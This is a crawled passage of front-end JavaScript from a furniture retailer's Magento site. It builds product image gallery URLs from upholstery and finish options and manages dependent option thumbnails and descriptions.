              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=LOWER%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=LEG%20FINISH:F11";
            } else if (api_image === '11678') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=BACK%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11679') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=BACK%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11969') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11970') {
              apiOptions += "&feature=BACK%20UPOLY:" + value[0] + "&feature=SEAT%20UPOLY:" + value[0];
            } else if (api_image === '11971') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11972') {
              apiOptions += "&feature=BACK%20POLY:" + value[0] + "&feature=SEAT%20POLY:" + value[0];
            } else if (api_image === '12126') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=BACK%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '12125') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=BACK%20PANEL%20UPHOLSTERY:" + value[0];
            } else {
              apiOptions += "&feature=SEAT%20UPHOLSTERY:" + value[0];
            }
          } else {
            let feature = value[1].toUpperCase();
            if (feature == 'WOOD FINISH') {
              if (api_image == '7162') {
                feature = 'TABLE FINISH';
              } else if (api_image == '7300') {
                feature = 'ARMCAPS';
              } else {
                feature = 'FRAME FINISH';
              }
            }
            if (feature == 'TOP LAMINATE COLOR') {
              feature = 'TABLETOP';
            }
            if (feature == 'SEAT COLOR') {
              feature = 'SEAT POLY';
            }
            if (feature == 'BACKREST COLOR') {
              feature = 'BACK POLY';
            }
            if (feature == 'ARMCAP FINISH' || feature == 'ARMREST COLOR') {
              feature = 'ARMCAPS';
            }
            if (api_image == '7298' || api_image == '7299' || api_image == '7301' || api_image == '11678' || api_image == '11679' || api_image == '11680') {
              feature = "LEG FINISH";
            }
            if (api_image == '7300') {
              apiOptions += "&feature=LEG%20FINISH:F" + value[0].slice(-2) + "&feature=ARMCAPS:C" + value[0].slice(-2);
            } else if (api_image == '11663') {
              let valueMap = {
                'FBK': 'F11',
                'FBS': 'F51',
                'FCH': 'F12',
                'FMC': 'F15',
                'FMD': 'F14',
                'FMY': 'F13',
                'FNA': 'F16',
                'FPW': 'F17',
                'FRW': 'F18',
                'FWL': 'F19'
              };
              let legFinish = valueMap[value[0]];
              // i wanto replace for example: LEG%20FINISH:F11 with LEG%20FINISH:+legFinish
              apiOptions = apiOptions.replace(/&feature=LEG%20FINISH:F[0-9]{2}/, '&feature=LEG%20FINISH:' + legFinish);
            } else {
              apiOptions += "&feature=" + encodeURIComponent(feature) + ":" + value[0];
              if (api_image === '11973' || api_image === '11974') {
                // only once 
                if (!apiOptions.includes("CASTERS:F04")) {
                  apiOptions += "&feature=CASTERS:F04";
                }
              }
              if (api_image === '11973') {
                // if apiOptions does include SEAT%20UPHOLSTERY, then also add BACK%20UPHOLSTERY
                if (apiOptions.includes("SEAT%20UPHOLSTERY")) {
                  // check if BACK%20UPHOLSTERY is already included
                  if (!apiOptions.includes("BACK%20UPHOLSTERY")) {
                    // get the value of SEAT%20UPHOLSTERY
                    // an example: https://content.cylindo.com/api/v2/4872/products/CX1131/frames/3/LESROIMAGE.jpg?size=500&feature=SEAT%20UPHOLSTERY:DIBF&feature=ARMCAPS:COX&feature=CASTERS:F04&feature=BACK%20UPHOLSTERY:COX
                    var seatUpholsteryValue = apiOptions.match(/&feature=SEAT%20UPHOLSTERY:([^&]+)/)[1];
                    apiOptions += "&feature=BACK%20UPHOLSTERY:" + seatUpholsteryValue;
                  }
                }
              }
            }
          }
        });
        var galleryData = [];
        var frames = [3, 9, 1, 19, 0];
        var partNumber = this.config['lesro'][1];
        var productName = this.config['lesro'][2];
        // if partNumber has this format: FT1101 + FRONT CASTERS, make it FT1101
        // if partNumber has this format: CX1131-CASTERS, make it CX1131
        if (partNumber.indexOf('+ FRONT CASTERS') != -1) {
          partNumber = partNumber.split('+ FRONT CASTERS')[0].trim();
        }
        if (partNumber.indexOf('-CASTERS') != -1) {
          partNumber = partNumber.split('-CASTERS')[0].trim();
        }
        for (const frame of frames) {
          var imageUrl = "https://content.cylindo.com/api/v2/4872/products/" + partNumber + "/frames/" + frame + "/LESROIMAGE.jpg?size=500" + apiOptions;
          if (frame == 0) {
            imageUrl = "https://content.cylindo.com/api/v2/4872/products/" + partNumber + "_INDIVIDUAL/frames/1/LESROIMAGE.jpg?size=500" + apiOptions;
          }
          $.when(fun.IsValidImageUrl(imageUrl)).done(function (data, textStatus, jqXHR) {
            if (textStatus == 'success') {
              galleryData.push({ "img": imageUrl, "thumb": imageUrl, "caption": productName, "position": null, "isMain": false, "type": "image", "videoUrl": null });
            }
          });
        }
        $.each(optionParameters, function (index, value_id) {
          galleryData.push({ "img": selectedOptions[index], "thumb": selectedOptions[index], "caption": productName, "position": null, "isMain": false, "type": "image", "videoUrl": null });
        });
        if (galleryData.length == 0) {
          fun._updateProductImage();
        }
        if (galleryData.length > 0) {
          if (!$('.image_api_error')[0]) {
            $('.image_api_error').html("");
          }
          $('div.product.media').html("");
          $('div.product.media').each(function (index, element) {
            gallery({
              options: {
                "nav": "thumbs",
                "thumbwidth": 88,
                "thumbheight": 110,
                "loop": 1,
                "arrows": 1,
                "navarrows": 1,
                "allowfullscreen": 1,
                "navtype": "slides",
                "navdir": "vertical",
                "width": 700,
                "height": 560,
                "transitionduration": 500
              },
              data: galleryData,
              fullscreen: {
                "nav": "thumbs",
                "navdir": "vertical",
                "navtype": "slides",
                "arrows": 1,
                "loop": 1,
                "transition": "slide",
                "transitionduration": 500,
              },
              "breakpoints": {
                "Lesro": {
                  "conditions": {
                    "max-width": "767px"
                  },
                  "options": {}
                }
              }
            }, element);
          });
          var $fotorama = $('div.product.media > div.fotorama');
          var fotorama = $fotorama.data('fotorama');
          $fotorama.on('fotorama:load', function fotorama_onLoad(e, fotorama, extra) {
            if (extra.frame.type === 'iframe') {
              extra.frame.$stageFrame.html('<iframe align="middle" type="text/html" width="100%" height="100%" src="' + extra.frame.src + '" frameborder="0" scrolling="no" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>');
            }
          });
          if (this.config['lesro'][6]) {
            fotorama.push({ thumb: this.config['lesro'][4] + 'pub/static/frontend/Ayasoftware/luma_seating/en_US/images/video-thumbnail-button.png', 'src': 'https://www.youtube.com/embed/' + this.config['lesro'][6], type: 'iframe', caption: 'SET CAPTION', class: 'prod-video', position: 2 });
          }
        }
      }
      if (process == "updatingPrice")
        return;
      if (this.childOIdsByO[optionId]) {
        if (!valueId) {
          this.reloadOptions(optionId, [], []);
        } else {
          this.reloadOptions(optionId, this.config[1][valueId][2], this.config[1][valueId][3]);
        }
      }
      this.oldO[optionId].value = valueId;
      this.observeSelectOneImage(element, optionId);

      if (process != "selectingDefault") {
        this.config[0][optionId][3] = [];
        if (valueId)
          this.config[0][optionId][3].push(parseInt(valueId));
        this.selectDefault(optionId);
      }
    },


    observeSelectMultiple: function (element, optionId, event, process) {
      if (process == "updatingPrice")
        return;

      var selectedIds = [];

      var vId, option;
      var cOIds = [];
      var cVIds = [];

      var l = element[0].options.length;
      while (l--) {
        option = element[0].options[l];
        vId = option.value;
        if (option.selected) {
          if (this.config[1][vId][2].length > 0)
            cOIds = cOIds.concat(this.config[1][vId][2]);
          if (this.config[1][vId][3].length > 0)
            cVIds = cVIds.concat(this.config[1][vId][3]);
          selectedIds.push(parseInt(vId));
        }
        this.oldV[vId].selected = option.selected;
      }
      if (this.childOIdsByO[optionId]) {
        this.reloadOptions(optionId, this.unique(cOIds), this.unique(cVIds));
      }

      this.observeSelectMultipleImage(element, optionId);

      if (process != "selectingDefault") {
        this.config[0][optionId][3] = selectedIds;
        this.selectDefault(optionId);
      }
    },


    reloadOptions: function (id, optionIds, valueIds) {
      var a = [];
      var l = valueIds.length;
      while (l--) {
        if (!a[this.optionByValue[valueIds[l]]])
          a[this.optionByValue[valueIds[l]]] = [];
        a[this.optionByValue[valueIds[l]]].push(valueIds[l]);
      }

      l = this.childOIdsByO[id].length;
      while (l--) {
        if (a[this.childOIdsByO[id][l]]) {
          if (this.univValsByOption[this.childOIdsByO[id][l]])
            a[this.childOIdsByO[id][l]] = a[this.childOIdsByO[id][l]].concat(this.univValsByOption[this.childOIdsByO[id][l]]);
          this.reloadValues(this.childOIdsByO[id][l], a[this.childOIdsByO[id][l]]);
        } else if (this.univValsByOption[this.childOIdsByO[id][l]]) {
          this.reloadValues(this.childOIdsByO[id][l], this.univValsByOption[this.childOIdsByO[id][l]]);
        } else if (optionIds.indexOf(this.childOIdsByO[id][l]) != -1) {
          this.showOption(this.childOIdsByO[id][l], this.oldO[this.childOIdsByO[id][l]].element);
        } else {
          if (this.oldO[this.childOIdsByO[id][l]].element == undefined || this.oldO[this.childOIdsByO[id][l]].element[0].type == 'select-one' || this.oldO[this.childOIdsByO[id][l]].element[0].type == 'select-multiple')
            this.reloadValues(this.childOIdsByO[id][l], []);
          this.hideOption(this.childOIdsByO[id][l]);
        }
      }
    },


    showOption: function (id, element) {
      if (!this.oldO[id].visible) {

        this.oldO[id].dd.show();

        if (element[0].type == 'file') {
          var disabled = false;
          /*
          if (this.inPreconfigured){
            var inputBox = element.up('.input-box');
            if (!inputBox.visible()){
              var inputFileAction = inputBox.select('input[name="options_'+ id +'_file_action"]')[0];
              inputFileAction.value = 'save_old';
              disabled = true;
            } 
          }
          */
          element[0].disabled = disabled;
        }

        this.oldO[id].visible = true;
      }
    },


    hideOption: function (id) {
      if (this.oldO[id].visible) {

        if (this.dependecyIsSet) {
          var element = this.oldO[id].element ? this.oldO[id].element : this.oldO[id].firstelement;
          if (element.hasClass('datetime-picker')) {
            element[0].selectedIndex = 0;
            element.trigger('change');
          } else if (element[0].type == 'text' || element[0].type == 'textarea') {
            element.val('');
            element.trigger('change');
          } else if (element[0].type == 'file') {
            /*
                      if (this.inPreconfigured) {
                        var inputBox = element.up('.input-box');
                        if (!inputBox.visible()){
                          var inputFileAction = inputBox.select('input[name="options_'+ id +'_file_action"]')[0];
                          inputFileAction.value = '';                             
                        }                 
                      }
                      */
            element[0].disabled = true;
          }
        }

        this.oldO[id].dd.hide();
        this.oldO[id].visible = false;
      }
    },



    reloadValues: function (id, ids) {

      var l = this.valsByOption[id].length;

      if (l == 0)
        return;

      if (this.oldO[id].element != undefined) {
        this.clearSelect(id);
        for (var i = 0; i < l; i++) {
          if (ids.indexOf(this.valsByOption[id][i]) != -1)
            this.showValue(id, this.valsByOption[id][i]);
        }
        this.oldO[id].element.trigger('change', ["updatingPrice"]);
      } else {
        for (var i = 0; i < l; i++) {
          if (ids.indexOf(this.valsByOption[id][i]) != -1) {
            if (!this.oldV[this.valsByOption[id][i]].visible)
              this.showValue(id, this.valsByOption[id][i], this.oldV[this.valsByOption[id][i]].element);
            else
              this.resetValue(id, this.valsByOption[id][i], this.oldV[this.valsByOption[id][i]].element);
          } else if (ids.indexOf(this.valsByOption[id][i]) == -1 && this.oldV[this.valsByOption[id][i]].visible) {
            this.hideValue(id, this.valsByOption[id][i], this.oldV[this.valsByOption[id][i]].element);
          }
        }
      }

    },


    showValue: function (optionId, valueId, element) {
      if (element) {
        element.closest('.field').show();
        this.showOption(optionId, element);
      } else {
        var ind = this.oldO[optionId].element[0].options.length;
        this.oldO[optionId].element[0].options[ind] = new Option(this.oldV[valueId].name, valueId);
        this.indByValue[valueId] = ind;
        this.showOption(optionId, this.oldO[optionId].element);
        if (this.oldO[optionId].element[0].type == 'select-one')
          this.showPickerImage(optionId, valueId);
      }
      this.oldV[valueId].visible = true;
    },

    clearSelect: function (optionId) {
      var l = this.valsByOption[optionId].length;

      for (var i = 0; i < l; i++) {
        if (this.oldV[this.valsByOption[optionId][i]].selected || this.oldO[optionId].value)
          this.resetImage(optionId, this.valsByOption[optionId][i], this.oldO[optionId].element[0].type);
        this.indByValue[this.valsByOption[optionId][i]] = null;
        this.oldV[this.valsByOption[optionId][i]].visible = false;
      }

      if (this.oldO[optionId].element[0].type == 'select-one') {
        while (l--)
          this.hidePickerImage(optionId, this.valsByOption[optionId][l]);
        this.oldO[optionId].element[0].options.length = 1;
      } else {
        this.oldO[optionId].element[0].options.length = 0;
      }

    },

    hideValue: function (optionId, valueId, element) {
      this.resetValue(optionId, valueId, element);
      if (element) {
        element.closest('.field').hide();
      } else {
        var ind = this.indByValue[valueId];
        this.oldO[optionId].element[0].options[ind] = null;
        this.indByValue[valueId] = null;
        if (this.oldO[optionId].element[0].type == 'select-one')
          this.hidePickerImage(optionId, valueId);
      }
      this.oldV[valueId].visible = false;
    },


    resetValue: function (optionId, valueId, element) {
      if (element) {
        if (element[0].checked) {
          this.resetImage(optionId, valueId, element[0].type);
          element[0].checked = false;
          if (element[0].type == 'radio') {
            var noneOption = $('#options_' + optionId);
            if (noneOption.length == 0) {
              element.before($('<input type="radio" style="display:none;" id="options_' + optionId + '" name="options[' + optionId + ']" value="">'));
              noneOption = $('#options_' + optionId);
              var priceOptions = $('#product_addtocart_form').data('magePriceOptions');
              if (priceOptions)
                noneOption.change($.proxy(priceOptions._onOptionChanged, priceOptions));
            }
            noneOption[0].checked = true;
            noneOption.trigger('change', ["updatingPrice"]);
            noneOption[0].checked = false;
          } else {
            element.trigger('change', ["updatingPrice"]);
          }
        }
      } else {
        var ind = this.indByValue[valueId];
        if ((this.oldV[valueId] && this.oldV[valueId].selected) || this.oldO[optionId].value) {
          this.resetImage(optionId, valueId, this.oldO[optionId].element[0].type);
          if (this.oldO[optionId].element[0].type == 'select-one') {
            this.oldO[optionId].element[0].selectedIndex = 0;
          } else {
            this.oldO[optionId].element[0].options[ind].selected = false;
            this.oldV[valueId].selected = false;
          }
        }
      }
    },


    getChildrenOptionIds: function (id) {
      if (this.previousIds[id])
        return [];
      this.previousIds[id] = true;
      if (!this.childrenByOption[id] && !this.childOIdsByO[id])
        return [];
      var optionIds = [];
      if (this.childOIdsByO[id]) {
        this.childOIdsByO[id] = this.unique(this.childOIdsByO[id]);
        optionIds = optionIds.concat(this.childOIdsByO[id]);
      }
      if (this.childrenByOption[id]) {
        var ids = this.unique(this.childrenByOption[id]);
        var l = ids.length;
        while (l--)
          if (optionIds.indexOf(this.optionByValue[ids[l]]) == -1)
            optionIds.push(this.optionByValue[ids[l]]);
      }
      var l = optionIds.length;
      while (l--) {
        var ids = this.getChildrenOptionIds(optionIds[l]);
        if (ids.length > 0) {
          this.childOIdsByO[optionIds[l]] = ids;
          optionIds = optionIds.concat(ids);
        }
      }
      return optionIds;
    },


    unique: function (a) {
      var l = a.length, b = [], c = [];
      while (l--)
        if (c[a[l]] == undefined) b[b.length] = c[a[l]] = a[l];
      return b;
    }


  };

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/js/images.js
body_size: 4815
content:

define([
    'jquery',
    'mage/template',    
    'jquery/ui',
    'Pektsekye_OptionExtended/js/jquery.oxcolorbox-min',
    'Pektsekye_OptionExtended/js/jquery.tooltipster.min'
], function ($, mageTemplate) {  

  return {


    v : [], 
    o : [], 
    imageLayerIds : [], 
    templatePattern : /(^|.|\r|\n)({{(\w+)}})/, 



    initImages : function(){
        
      this.mainImage = $(this.mainImageSelector);   
      if (this.mainImage.length == 0){
        var imgBox = $('.product.photo.main');
        if (imgBox.length){
          var img = imgBox.find('img');
          if (img.length)
            this.mainImage = img;
        }      
      }   
      if (this.mainImage.length == 0)
        this.mainImage =  [{src:null}];
      
      this.mainImageSrc = this.mainImage[0].src;
      
      this.fotoramaGalleryDiv = $('[data-gallery-role="gallery"]');
      
      var thumbBorder = this.fotoramaGalleryDiv.find('.fotorama__thumb-border');
      this.fotoramaGalleryDiv.on('fotorama:show', function (e, fotorama, extra) {               
        if (extra.user){
          thumbBorder.show();
          if (fotorama.ocImageAdded){
            fotorama.pop();
            fotorama.ocImageAdded = false;
          }            
        } else {
          thumbBorder.hide();
        }  
      });       
 
 
      var optionsContainer = $('product-options-wrapper');
      if (optionsContainer){
        optionsContainer.onclick = function(){}; // to make checkbox label tag work on iPhone 
      }   
   
      this._on({
          "click .ox-picker-image": $.proxy(this.reloadSelect, this),
          "click .ox-act-as-label": $.proxy(this.actAsLabel, this)
      });       
           
    },  



    loadImages : function(element, optionId){
      if (!this.loadedOptionElement[optionId]){
        this.o[optionId] = {};
        this.isNewOption = true;        
        this.dd = this.oldO[optionId].dd;
        this.prepareOption(optionId, element);
      }
      if (element[0].type == 'radio' || element[0].type == 'checkbox') {  
        if (element.val()){
          var valueId = parseInt(element.val());  
          this.v[valueId] = {};     
        }
        this.prepareValue(optionId, element, element.val());  
      } else if ((element[0].type == 'select-one' && !element.hasClass('datetime-picker')) || element[0].type == 'select-multiple') { 
        var options = element[0].options;
        for (var i = 0, len = options.length; i < len; ++i){
          if (options[i].value){
            var valueId = parseInt(options[i].value);
            this.v[valueId] = {};     
          }
          this.prepareValue(optionId, element, options[i].value);       
        } 
      }
    },

  
  
  
    prepareOption : function(optionId, element){
    
      switch (this.config[0][optionId][1]){
        case 'above' : 
          if (element[0].type == 'radio' || element[0].type == 'select-one') {
            this.dd.addClass('ox-above');
            var control = this.dd.find('.control');
            control.before($('<div>', {'class': 'spacer'}).html('&nbsp;'));
            control.before(this.makeImage(optionId, null, 'one'));                  
            control.before($('<div>', {'id' : 'ox_description_' + optionId, 'style' : 'display:none;', 'class' : 'ox-descr'}));                           
            control.before($('<div>', {'class': 'spacer'}).html('&nbsp;'));            
          } else {
            this.dd.addClass('ox-above-checkbox');          
          }
        break;
        case 'before' :   
          if (element[0].type == 'select-one'){          
            this.dd.addClass('ox-before-select');
            element.wrap($('<div>', {'class': 'ox-table'})); 
            element.wrap($('<div>', {'class': 'ox-table-cell'}));             
            element.closest('.ox-table-cell').before(this.makeImage(optionId, null, null));
            $('#ox_image_' + optionId).wrap($('<div>', {'class': 'ox-table-cell-img'}));                   
            element.after($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : '', id:'ox_description_'+ optionId, 'style' : 'display:none;'}));                            
          } else if(element[0].type == 'radio'){       
            this.dd.addClass('ox-before-radio');  
            this.dd.find('.options-list').wrap($('<div>', {'class': 'ox-table'}));
            this.dd.find('.options-list').wrap($('<div>', {'class': 'ox-table-cell'}));                         
            this.dd.find('.options-list').closest('.ox-table-cell').before(this.makeImage(optionId, null, null)); 
            $('#ox_image_' + optionId).wrap($('<div>', {'class': 'ox-table-cell-img'}));                      
          } 
        break;
        case 'below' :  
          if (element[0].type == 'radio' || element[0].type == 'select-one') {  
            this.dd.addClass('ox-below');                
            this.dd.append(this.makeImage(optionId, null, 'one'));                  
            this.dd.append($('<div>', {'id' : 'ox_description_' + optionId, 'style' : 'display:none;', 'class' : 'ox-descr'}));
            this.dd.find('img').before($('<div>', {'class': 'spacer'}).html('&nbsp;'));                      
            this.dd.append($('<div>', {'class': 'spacer'}).html('&nbsp;'));
          } else {
            this.dd.addClass('ox-below-checkbox');
            if (element[0].type == 'select-multiple')              
              element.after($('<div>', {'class': 'spacer'}).html('&nbsp;'));         
          }
        break;
        case 'swap' :     
          if (element[0].type == 'select-one'){          
            this.dd.addClass('ox-swap-select');     
            element.after($('<div>', {'id' : 'ox_description_' + optionId, 'style' : 'display:none;', 'class' : 'ox-descr'}));               
          } else if(element[0].type == 'radio'){       
            this.dd.addClass('ox-swap-radio');            
          } 
        break;
        case 'pickerswap' :       
        case 'picker' :         
          this.dd.addClass('ox-picker');      
          element.after($('<div>', {'id' : 'ox_description_' + optionId, 'style' : 'display:none;', 'class' : 'ox-descr'}));                        
        break;
        case 'grid' : 
        case 'gridcompact' :        
          this.dd.addClass(this.config[0][optionId][1] == 'grid' ? 'ox-grid' : 'ox-gridcompact');          
          var ul = this.dd.find('.options-list');
          ul.prepend($('<div>', {'class': 'spacer'}).html('&nbsp;'));          
          ul.append($('<div>', {'class': 'spacer'}).html('&nbsp;'));         
        break;
        case 'list' :         
          this.dd.addClass('ox-list');        
        break;  
      } 
    
      this.dd.append($('<div>', {'class': 'ox-note'}).html(this.config[0][optionId][0]));
    },
  
  
  
  
    prepareValue : function(optionId, element, value){
    
      var valueId = value ? parseInt(value) : null;
    
      if (value)
        var imageUrl = this.thumbnailDirUrl + this.config[1][valueId][0];
    
      switch (this.config[0][optionId][1]){
      
        case 'above' : 
      
          if (value){
            if (this.config[1][valueId][0]){
              if (element[0].type == 'radio' || element[0].type == 'select-one'){     
                this.v[valueId].thumbnail = new Image();
                this.v[valueId].thumbnail.src = this.thumbnailDirUrl; //imageUrl;
              } else {
                if (this.isNewOption){
                  this.dd.find('.control').prepend(this.makeImage(optionId, valueId, null));                
                  this.isNewOption = false;               
                } else {  
                  previousImage.after(this.makeImage(optionId, valueId, null));                            
                }
                previousImage = $('#ox_v_image_' + valueId);
                if (element[0].type == 'select-multiple')
                  this.v[valueId].selected = false;                       
              }
            }
            if (!this.isEditOrderPage && this.config[1][valueId][1] && element[0].type == 'checkbox'){                        
              element.closest('.field').find('.label').append($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));            
            }           
          } 
        
        break;
        case 'before' :   
      
          if (value){
            if (this.config[1][valueId][0]){      
              this.v[valueId].thumbnail = new Image();
              this.v[valueId].thumbnail.src = imageUrl;
            }
            if (!this.isEditOrderPage && this.config[1][valueId][1] && element[0].type == 'radio'){
              element.closest('.field').find('.label').append($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));                                        
            } 
          } 
        
        break;
        case 'below' :  
      
          if (value){
            if (this.config[1][valueId][0]){
              if (element[0].type == 'radio' || element[0].type == 'select-one'){     
                this.v[valueId].thumbnail = new Image();
                this.v[valueId].thumbnail.src = imageUrl;
              } else {
                if (this.isNewOption){
                  this.dd.find('.ox-note').before(this.makeImage(optionId, valueId, null));             
                  this.isNewOption = false;               
                } else {  
                  previousImage.after(this.makeImage(optionId, valueId, null));                            
                }
                previousImage = $('#ox_v_image_' + valueId);
                if (element[0].type == 'select-multiple')
                  this.v[valueId].selected = false;                     
              }
            }
            if (!this.isEditOrderPage && this.config[1][valueId][1] && element[0].type == 'checkbox'){
              element.closest('.field').find('.label').append($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));               
            }         
          } 
        
        break;
        case 'swap' : 
      
          if (value){
            if (this.config[1][valueId][0]){      
              this.v[valueId].thumbnail = new Image();
              this.v[valueId].thumbnail.src = imageUrl;
            }
            if (!this.isEditOrderPage && this.config[1][valueId][1] && element[0].type == 'radio'){
              element.closest('.field').find('.label').append($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));                                    
            } 
          } 
        
        break;
        case 'pickerswap' :
      
          if (value && this.config[1][valueId][0]){ 
              this.v[valueId].thumbnail = new Image();
              this.v[valueId].thumbnail.src = this.thumbnailDirUrl; // imageUrl;
          }         
          
        case 'picker' : 
      
          if (value && this.config[1][valueId][0]) {
            if (this.isNewOption){
              var control = this.dd.find('.control');
              //control.before($('<div>', {'class': 'spacer'}).html('&nbsp;'));
              control.before(this.makeImage(optionId, valueId, null));  
            }
            //   this.isNewOption = false;               
            // } else {  
            //   previousImage.after(this.makeImage(optionId, valueId, null));                            
            // }
            // previousImage = $('#ox_v_image_' + valueId);
          }   
        
        break;
        case 'grid' :            
          element.before(this.makeImage(optionId, valueId, null));
          if (!this.isEditOrderPage && value && this.config[1][valueId][1])
            element.after($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));                 
                      
        break;
        case 'gridcompact' : 
          element.before(this.makeImage(optionId, valueId, null));     
          if (value){
            var img = $('#ox_v_image_' + valueId);
            img.after($('<img>', {'src' : this.checkIcon, 'class' : 'ox-check-icon'}));        
            if (this.config[1][valueId][1])
              img[0].title = this.config[1][valueId][1];          
          }          
        break;
        case 'list' :   
     
          var li = element.closest('.field');

          li.prepend(this.makeImage(optionId, valueId, null));   
          
          var content  = li.find('label').wrap("<span class='content'></span>");
        
          content.closest('span.content').append(element); 
        
          if (value){             
            var description = $('<div>', {'class':'ox-descr'}).html(this.config[1][valueId][1]);
            var price = content.find('span.price-notice');
            if (price.length)
              price.before(description); 
            else
              content.append(description);           
          } else {
            li.addClass('none');          
          } 
          
          li.append($('<div>', {'class':'spacer'}).html("&nbsp;")); 
        break;  
      } 
    },
  


    observeRadioImage : function(optionId, valueId){
      if (this.config[0][optionId][1] == 'above' || this.config[0][optionId][1] == 'below'){  
        this.reloadDescription(optionId, valueId);
      } 
      this.reloadImage(optionId, valueId, 'radio', null); 
      this.o[optionId].value = valueId;   
    },
  
    observeCheckboxImage : function(element, optionId, valueId){   
      this.reloadImage(optionId, valueId, 'checkbox', element[0].checked); 
    },
  
    observeSelectOneImage : function(element, optionId){
      var valueId = element.val();
      if (this.config[0][optionId][1] == 'pickerswap'){
        this.reloadPickerImage(optionId, valueId);    
        this.reloadImage(optionId, valueId, 'select-one', null);            
      } else if (this.config[0][optionId][1] == 'picker'){
        this.reloadPickerImage(optionId, valueId);
      } else {
        this.reloadImage(optionId, valueId, 'select-one', null);      
      }
    
      if (this.config[0][optionId][1] == 'before')
        this.reloadDescriptionIcon(optionId, valueId);        
      else
        this.reloadDescription(optionId, valueId);        
    
      this.o[optionId].value = valueId;       
    },
  
    observeSelectMultipleImage : function(element, optionId){
        var options = element[0].options;    
        var l = options.length;
        while (l--){     
          if (this.config[1][options[l].value][0] && this.v[options[l].value].selected !== options[l].selected){                  
            this.reloadImage(optionId, options[l].value, 'select-multiple', options[l].selected);           
            this.v[options[l].value].selected = options[l].selected;  
          } 
        } 
    },  
  
  
  
  
    reloadImage : function(optionId, valueId, type, checked){
      if (type == 'radio' || type == 'select-one') {
        if (valueId && this.config[1][valueId][0]){   
          this.showImage(optionId, valueId, type);
        } else {
          if (valueId && this.config[0][optionId][1] == 'before'){
            this.setPlaceholder(optionId);        
          } else {
            this.hideImage(optionId, valueId, type);
          }
        }
      } else {
        if (checked && valueId && this.config[1][valueId][0])   
          this.showImage(optionId, valueId, type);
        else
          this.hideImage(optionId, valueId, type);      
      }
      
      if (this.config[0][optionId][1] == 'gridcompact'){
        var vId,img;
        var l = this.valsByOption[optionId].length;
        while (l--){
          vId = this.valsByOption[optionId][l];
          img = $('#ox_v_image_'+vId);	
          if (this.oldV[vId].element[0].checked){
            img.addClass('ox-selected');
          } else {
            img.removeClass('ox-selected');
          } 
        }
      }      
    },
  
    showImage : function(optionId, valueId, type){
      if (this.config[0][optionId][1] != 'grid' && this.config[0][optionId][1] != 'gridcompact' && this.config[0][optionId][1] != 'list'){
        if (type == 'radio' || type == 'select-one') {
          if (this.config[0][optionId][1] == 'swap' || this.config[0][optionId][1] == 'pickerswap'){

            this.mainMediumImage = this.imageDirUrl + this.config[1][valueId][4];
            this.mainLargeImage = this.imageDirUrl + this.config[1][valueId][4];     
  
            if (this.imageLayerIds.indexOf(optionId) == -1)
              this.imageLayerIds.push(optionId);
          } else {
            var image = $('#ox_image_' + optionId);
            if (!this.isEditOrderPage && this.config[0][optionId][2]){      
              image[0].style.cursor = 'pointer';
              image[0].title = this.imageTitle;
              image.attr('ox-data-popup', this.imageDirUrl + this.config[1][valueId][4]);
            }
            image[0].src = this.imageDirUrl + this.config[1][valueId][4]; // this.v[valueId].thumbnail.src;
            image.show();  
          }     
        } else {
          $('#ox_v_image_' + valueId).show();
        }
      }
    },  
  
    hideImage : function(optionId, valueId, type){
      if (this.config[0][optionId][1] != 'grid' && this.config[0][optionId][1] != 'gridcompact' && this.config[0][optionId][1] != 'list'){
        if (type == 'radio' || type == 'select-one') {
          if (this.config[0][optionId][1] == 'swap' || this.config[0][optionId][1] == 'pickerswap'){  
            this.without(this.imageLayerIds, optionId);
            var lastOId = this.imageLayerIds[this.imageLayerIds.length-1];
            
            var mediumImage = null;
            var largeImage = null;
            if (lastOId){
              var vId = this.o[lastOId].value;
              mediumImage = this.v[vId].image.src;
              largeImage = this.imageDirUrl + this.config[1][vId][4];
            } 
             
            this.mainMediumImage = mediumImage;
            this.mainLargeImage = largeImage;
            
          } else if (this.config[0][optionId][1] == 'before'){
            var image = $('#ox_image_' + optionId);
            if (image.length){
              if (this.config[0][optionId][2] && image[0].style.cursor == 'pointer'){      
                image[0].style.cursor = null;
                image[0].title = '';
                image.removeAttr('ox-data-popup');
              }         
              image[0].src = this.spacer;  
            }          
          } else {
            var image = $('#ox_image_' + optionId);
            if (image.length){
              image[0].src = this.spacer;
              image.hide();
            }
          }             
        } else if(this.config[1][valueId][0]){
          $('#ox_v_image_' + valueId).hide();      
        }
      }
    },
  
    setPlaceholder : function(optionId){
